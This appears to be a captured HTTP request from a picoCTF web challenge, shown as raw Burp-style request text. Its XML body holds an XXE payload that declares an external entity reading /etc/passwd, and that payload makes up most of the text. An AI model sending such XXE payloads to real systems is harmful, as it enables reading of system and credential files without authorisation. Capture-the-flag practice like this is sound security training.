 Request
Pretty Raw Hex
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:55505
3 Content-Length: 61
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:55505
9 Referer: http://saturn.picoctf.net:55505/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
1 &xxe;
</ID>
</data>